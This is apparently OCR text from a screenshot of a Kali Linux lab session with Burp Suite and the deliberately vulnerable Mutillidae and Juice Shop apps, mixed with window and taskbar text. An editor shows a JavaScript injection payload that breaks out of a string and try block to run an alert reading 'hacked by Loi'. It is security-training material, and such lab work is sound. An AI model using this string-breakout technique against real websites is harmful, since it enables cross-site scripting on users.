 ";
}catch(e){
Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community... Mozilla Firefox */loiliangyang/Deskto... [loiliangyang@kali: ~] loiliangyang@kali: ~ loiliangyang@k
*/loiliangyang/Desktop/passwordgeneratorpayload - Mousepad
File Edit Search View Document Help
passwordgenerator payload
loiliangyang";}catch(e){}alert("hacked by Loi");try{a="
<script>
try{
document.getElementById("idUsernameInput").innerHTML = "This password is for loiliangyang";}catch(e){}-
alert("hacked by Loi");
try{a="
";
}catch(e){
alert("Error: " + e.message);
}// end catch
</script>
Right Ctrl
Type here to search
78
Oracle VM VirtualB...
Kali-Linux-2020.1-v...
Mutillidae2 (Mutilli...
Magnifier
ENG
5:11 PM
27-Feb-21